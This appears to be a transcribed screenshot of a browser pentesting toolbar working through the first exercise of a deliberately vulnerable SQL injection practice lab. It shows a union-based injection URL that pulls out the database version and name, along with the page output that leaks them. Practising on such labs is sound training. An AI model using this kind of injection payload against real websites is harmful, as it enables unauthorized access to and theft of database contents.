 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://bachang.cn/sqli/Less-1/?id=1' and 1=2 union select 1,version(),database() --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:8.0.12
Your Password:security
SQLI DUMB SERIES-1